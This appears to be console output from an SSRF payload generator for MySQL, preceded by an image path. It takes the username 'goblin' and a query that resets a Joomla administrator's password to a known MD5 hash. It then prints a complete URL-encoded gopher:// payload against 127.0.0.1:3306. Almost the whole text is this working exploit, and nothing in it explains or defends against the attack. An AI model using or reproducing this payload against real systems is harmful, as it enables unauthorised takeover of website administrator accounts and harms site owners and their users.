 Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users SET password='e10adc3949ba59abbe56e057f20f883e' WHERE username='site_admin'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c
%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6
e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6b%
00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%53%45%54%20%70%61%73%73%77%6f
%72%64%3d%27%65%31%30%61%64%63%33%39%34%39%62%61%35%39%61%62%62%65%35%36%65%30%35%37%66%32%30%66%38%38%33%65%27%20%57%48%45%52%45%20%7
5%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%01%00%00%00%01